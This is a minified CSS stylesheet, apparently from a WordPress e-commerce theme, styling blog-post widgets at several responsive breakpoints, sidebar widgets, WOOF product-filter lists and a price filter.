.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="7"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(7) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(6) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(5) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(4) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="7"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="7"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(7) .post{border:0}
.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(6) .post{border:0}.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(5) .post{border:0}
.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(4) .post{border:0}.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(3) .post{border:0}
.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(2) .post{border:0}.widget_diza_recent_post .row[data-landscape="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="7"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-mobile="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(8) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(8) .post{border:0}
.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(8) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(8) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(8) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(8) .post{border:0}
.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(8) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(8) .post{border:0}
.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-landscape="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(8) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(8) .post{border:0}
.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(7) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(7) .post{border:0}.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(6) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(6) .post{border:0}
.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(5) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(5) .post{border:0}.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(4) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(4) .post{border:0}
.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(3) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(3) .post{border:0}.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-mobile="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="8"] .item:nth-last-child(1) .post{border:0}}.widget_diza_recent_post .slick-slide>div:last-child .post,.tbay-addon-blog.vertical .slick-slide>div:last-child .post,.widget_diza_popular_post .slick-slide>div:last-child .post{border:0}
.widget_diza_recent_post .post,.tbay-addon-blog.vertical .post,.widget_diza_popular_post .post{list-style:none;padding:11px 0 15px;margin:0 0 5px;border-bottom:1px solid #e0e6ea}.widget_diza_recent_post .post:last-child,.tbay-addon-blog.vertical .post:last-child,.widget_diza_popular_post .post:last-child{padding-bottom:0;border:0}.widget_diza_recent_post .post>div,.tbay-addon-blog.vertical .post>div,.widget_diza_popular_post .post>div{display:table-cell;vertical-align:middle}.widget_diza_recent_post .post .entry-thumb,.tbay-addon-blog.vertical .post .entry-thumb,.widget_diza_popular_post .post .entry-thumb{border:0}
.widget_diza_recent_post .post .entry-thumb img,.tbay-addon-blog.vertical .post .entry-thumb img,.widget_diza_popular_post .post .entry-thumb img{max-width:70px}.widget_diza_recent_post .post .entry-title,.tbay-addon-blog.vertical .post .entry-title,.widget_diza_popular_post .post .entry-title{font-size:14px;margin:0;line-height:22px}.widget_diza_recent_post .post .entry-meta-list,.tbay-addon-blog.vertical .post .entry-meta-list,.widget_diza_popular_post .post .entry-meta-list{margin:4px 0 0}.widget_diza_recent_post .post .entry-meta-list i,.tbay-addon-blog.vertical .post .entry-meta-list i,.widget_diza_popular_post .post .entry-meta-list i{font-size:14px;margin-right:4px}
.widget_diza_recent_post .entry-content,.tbay-addon-blog.vertical .entry-content,.widget_diza_popular_post .entry-content{padding:0;padding-left:17px;padding-right:0}.widget_diza_posts .entry-title{font-size:16px;line-height:24px}.widget_diza_posts .entry-meta-list{margin-top:5px !important}.widget_diza_posts .post .comments-link a{color:#000}.widget_diza_posts .post .comments-link a:hover{color:#075cc9}.tbay-widget-yith-banner-image{text-align:center}.woof_container_inner_producttags ul.woof_list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.woof_container_inner_producttags ul.woof_list>li{margin-right:10px !important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woof_container_inner_producttags ul.woof_list>li .woof_radio_term_reset,.woof_container_inner_producttags ul.woof_list>li .woof_radio_term_reset_visible{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;position:static;margin-right:7px;margin-left:0}.sidebar .tbay-addon-features .feature-box{margin-bottom:20px !important;padding:0 !important}
.sidebar .tbay-addon-features .feature-box:last-child{margin:0 !important}.sidebar .tbay-addon-features .feature-box:after{display:none}.sidebar .tbay-addon-features .fbox-content{line-height:21px}.sidebar .tbay-addon-features .ourservice-heading{line-height:21px}.sidebar .tbay-addon-features .inner{border:0}.sidebar .tbay-addon-features .fbox-icon{font-size:30px;padding-right:16px}.sidebar .tbay-addon-features .fbox-icon i.tb-icon--truck{font-size:33px}.sidebar .widget_diza_recent_post .post,.sidebar .tbay-addon-blog.vertical .post{padding-top:0;margin-bottom:15px}
.sidebar>.widget ul{padding:0;margin:0}.sidebar>.widget ul.woof_list_radio>li+li{padding-top:10px !important}.sidebar>.widget ul.children{padding-top:7px}.sidebar>.widget ul li{list-style:none;font-size:15px;line-height:26px;color:#6a7180}.sidebar>.widget ul li a{color:#6a7180}.sidebar>.widget ul li a:hover{color:#075cc9}.sidebar>.widget ul li+li{padding-top:10px}.sidebar>.widget .count,.sidebar>.widget .woof_radio_count{font-weight:600;color:#0b132b}.sidebar>.widget>.widget-title,.sidebar>.widget .widgettitle,.sidebar>.widget h4:not(.entry-title){font-size:20px;line-height:26px;font-weight:500;margin:0 0 20px;color:#0b132b}
.sidebar>.widget.widget_search .widget-title{padding-bottom:10px}.sidebar .treeview li{border-bottom:1px solid #e0e6ea}.sidebar .treeview li:first-child{border-top:1px solid #e0e6ea}.sidebar .woof_redraw_zone>.woof_container{position:relative;padding:0;padding-bottom:30px;margin:0}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container:after{display:none}.sidebar .woof_redraw_zone>.woof_container:nth-last-child(2):after{display:none}.sidebar .woof_redraw_zone>.woof_container:after{content:'';height:1px;background-color:#e2e2e2;position:absolute;bottom:0;left:0;right:0}
.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container{font-size:0;margin-bottom:0;padding-bottom:0}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container input{display:none}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label{font-size:14px;margin:0}.sidebar .woof_redraw_zone>.woof_container:not(:first-child) h4{padding-top:17px}.sidebar .woof_redraw_zone>div:last-child{margin:0}.woof_list_label li .woof_label_term{margin:0;width:auto;height:32px;min-width:25px;padding:0 8px;line-height:32px;background:#c6e8fa;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#6a7180;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border:0;font-size:15px;font-family:"Nunito Sans",sans-serif}
.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover{color:#fff;background:#075cc9}.woof_radio_term_reset,.woof_radio_term_reset_visible{padding:0;width:25px;height:25px;line-height:25px;border:1px solid #e0e6ea;background:#f5f5f5;font-size:12px;text-align:center;margin-left:0;margin-right:7px;-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;float:left}.woof_radio_term_reset:before,.woof_radio_term_reset_visible:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woof_radio_term_reset img,.woof_radio_term_reset_visible img{display:none}ul.woof_list{padding:0}ul.woof_list::after{display:block;clear:both;content:""}ul.woof_list li{line-height:28px;vertical-align:middle;margin:0 !important;padding:0 !important;position:relative;display:block}ul.woof_list li .hover{color:#075cc9;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}ul.woof_list li>div{width:15px;height:15px;background:transparent;border:1px solid #000;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:7px;margin-right:7px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
ul.woof_list li>div.checked,ul.woof_list li>div:hover{border-color:#075cc9}ul.woof_list li>div.checked input,ul.woof_list li>div:hover input{display:none}ul.woof_list li>div+label{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}ul.woof_list li.woof_childs_list_li{padding-right:20px !important}ul.woof_list .woof_checkbox_count{color:#aaa}ul.woof_list label{margin:0;padding:0;color:#6a7180;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block !important}ul.woof_list label:before{display:none}
ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover{color:#075cc9}ul.woof_list label span{display:inline-block}ul.woof_list .woof_childs_list{margin:0 0 0 15px !important}ul.woof_list .woof_childs_list label{display:inline-block !important}ul.woof_list.woof_list_checkbox li{margin:0 !important}ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected{color:#075cc9}ul.woof_list.woof_list_color,ul.woof_list.woof_list_label{padding:5px 0}
ul.woof_list.woof_list_color::after,ul.woof_list.woof_list_label::after{display:block;clear:both;content:""}ul.woof_list.woof_list_color li,ul.woof_list.woof_list_label li{float:left !important;margin:0 5px 5px 0 !important;position:relative}ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count{top:-7px;right:-7px;margin:0;z-index:1;background:#075cc9;color:#fff;width:auto;min-width:20px;height:20px;line-height:20px !important;font-weight:normal !important;font-size:12px}
ul.woof_list.woof_list_color p.woof_tooltip,ul.woof_list.woof_list_label p.woof_tooltip{margin:0}.woof_container_inner_tags ul.woof_list li{float:left}.woof_container_inner_tags ul.woof_list label{line-height:38px;font-weight:normal;padding:0 20px;margin-bottom:10px;margin-right:10px;margin-left:0;color:#888}.widget_price_filter .price_slider_amount .price_label{font-size:14px;display:inline-block;float:right}.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to{font-weight:500;font-size:15px;color:#075cc9}
